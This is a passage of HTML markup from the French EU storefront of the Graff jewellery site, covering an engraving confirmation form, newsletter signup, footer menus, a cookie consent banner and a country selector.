            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">Veuillez noter que les articles personnalisés ne peuvent pas être retournés, et que les opérations de personnalisation sont susceptibles de prolonger le délai de livraison. Nous vous recommandons de consulter nos <a href="/eu-fr/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-contact-us-referral-link">Conditions de vente</a> et notre <a href="/eu-fr/legal-and-privacy/privacy-policy.html" class="b-contact-us-referral-link">Politique de confidentialité</a> dans leur intégralité avant de passer votre commande.</span>
            
        </span>
    </label>
    
</div>

            <div class="b-engraving__confirm-wrapper">
                <button class="b-engraving__confirm b-btn--type-4 js-engraving-confirm" type="submit" title="Confirmer" disabled>
                    <span>Confirmer</span>
                </button>
            </div>
        </form>
    </div>
        

                </div>
            </div>
        </div>
    </div>
</div>

</div></div>
</div>

<div class="row">
<div class="col-12"></div>
</div>

</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_EU-Site/-/default/dw8d7039ec/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">Subscribe to our newsletter</p>
<p class="h-text--body-lg">Discover the latest collections, news and exclusive launches from the House of Graff.</p>
                
                
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Veuillez saisir votre adresse e-mail.
                
            "
        data-range-error="
            
                
                    Valeur du champ trop courte
                
            "
        data-pattern-mismatch="
            
                
                    Vos adresses e-mail ne correspondent pas. Veuillez essayer à nouveau.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">E-mail</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">S'inscrire</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">Abonnez-vous &agrave; notre newsletter</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="D&eacute;couvrez les derni&egrave;res collections, nouveaut&eacute;s et lancements exclusifs de la Maison Graff : Enter your email address">D&eacute;couvrez les derni&egrave;res collections, nouveaut&eacute;s et lancements exclusifs de la Maison Graff :</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="Adresse e-mail" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">S'inscrire</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Abonnez-vous pour recevoir des e-mails de la part de Graff</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_EU-Site/fr_FR/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Fermer</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe22d08e9/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scannez via l'application WeChat pour suivre Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-fr/Client-Services-Landing.html" class="b-footer-menu__link">Services client</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-fr/book-an-appointment.html" class="b-footer-menu__link">Prendre rendez-vous</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-fr/contact-us-form/" class="b-footer-menu__link">Nous contacter</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-fr/size-guide.html" class="b-footer-menu__link">Guide des tailles</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-fr/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Politique de confidentialité</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-fr/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">Conditions d'utilisation</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-fr/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Politique relative aux cookies</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="#" class="b-footer-menu__link js-gdpr-cookie-modal-toggle">Préférences en matière de cookies</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-fr/anti-slavery-statement.html" class="b-footer-menu__link">Déclaration anti-esclavage</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/eu-fr/house/graff.html" class="b-footer-menu__link">C'est Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/eu-fr/store-list/" class="b-footer-menu__link">Trouver une boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/eu-fr/house/delaire-graff-estate.html" class="b-footer-menu__link">Domaine Delaire Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/eu-fr/house/the-facet-foundation.html" class="b-footer-menu__link">Fondation Facet</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-fr/Client-Services-Landing.html" class="b-footer-menu__link">Services client</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-fr/book-an-appointment.html" class="b-footer-menu__link">Prendre rendez-vous</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-fr/contact-us-form/" class="b-footer-menu__link">Nous contacter</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-fr/size-guide.html" class="b-footer-menu__link">Guide des tailles</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-fr/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Politique de confidentialité</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-fr/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">Conditions d'utilisation</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-fr/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Politique relative aux cookies</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="#" class="b-footer-menu__link js-gdpr-cookie-modal-toggle">Préférences en matière de cookies</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-fr/anti-slavery-statement.html" class="b-footer-menu__link">Déclaration anti-esclavage</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/eu-fr/house/graff.html" class="b-footer-menu__link">C'est Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/eu-fr/store-list/" class="b-footer-menu__link">Trouver une boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/eu-fr/house/delaire-graff-estate.html" class="b-footer-menu__link">Domaine Delaire Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/eu-fr/house/the-facet-foundation.html" class="b-footer-menu__link">Fondation Facet</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="FR" data-url="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Exp&eacute;dier &agrave;</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="Retour en haut de page"
        aria-label="Retour en haut de page"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Abonnez-vous pour recevoir des e-mails de la part de Graff</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="true"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": false
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="advanced-tracking-hint"><!-- dwMarker="content" dwContentID="539d2b697a01d1536b9a8af3e0" -->
		<div class="h-dsp--flex h-flex-jc--center h-flex-ai--center h-flex-dir--column">
  <div class="b-consent-tracking__text">Nous utilisons des cookies dits “essentiels” sur le site pour le faire fonctionner. Des cookies non-essentiels peuvent également être  déposés  par  nous  ou  des  tiers  afin  d’améliorer  et  personnaliser  votre  expérience  utilisateur, diffuser  des  publicités adaptées à vos intérêts sur des plateformes tierces et analyser la fréquentation sur notre site web. Pour plus d’informations sur la  façon  dont  nous  utilisons  les  cookies,  veuillez  consulter  notre  <a href="https://www.graff.com/eu-fr/legal-and-privacy/cookie-policy.html" class="b-consent-tracking__link">Note  d’information  sur  les  cookies</a>.  Pour  des  informations générales sur l’utilisation de vos données personnelles, veuillez consulter notre <a href="https://www.graff.com/eu-fr/legal-and-privacy/privacy-policy.html" class="b-consent-tracking__link">Politique de confidentialité</a>.</div>
  <div class="b-consent-tracking__buttons h-mt--16 h-flex-column-center ">
    <button class="b-btn b-btn--type-2 h-mb--8 js-gdpr-cookie-accept-all" data-href="https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/fr_FR/ConsentTracking-SaveCookiePreferences?acceptAll=true">Accepter  tous  les  cookies</button>
                <button class="b-btn b-btn--type-1 js-gdpr-cookie-modal-toggle">Personnaliser  mes  choix</button>
  </div>
</div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Fermer</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--gdpr-consent b-modal--formmodal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Pr&eacute;f&eacute;rences en mati&egrave;re de cookies</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-gdpr-cookie-modal-toggle",
            "actionUrl": "/on/demandware.store/Sites-Graff_EU-Site/fr_FR/ConsentTracking-CookiePrefencesForm",
            "loadData": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Fermer</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_EU-Site/-/default/dw8d7039ec/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
  <p class="h-text--h1-sm h-mb--48">Sélectionnez votre situation géographique</p>
  <p class="h-text--body-lg h-px--16__m h-text--left__m">Attention, modifier la situation géographique pendant les achats supprimera tous les articles de votre panier.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
